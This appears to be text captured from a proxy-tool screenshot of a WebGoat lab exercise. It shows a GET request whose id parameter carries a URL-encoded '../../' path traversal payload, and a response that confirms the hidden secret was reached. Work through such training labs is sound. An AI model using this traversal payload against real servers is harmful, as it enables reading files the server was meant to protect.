 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=FGLQT77qBdVgj34J025kixdqocggFg8xXkKnq0bM; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: image/jpeg
4 Content-Length: 63
5 Date: Thu, 15 Aug 2024 01:37:32 GMT
6
7 You found it submit the SHA-512 hash of your username as answer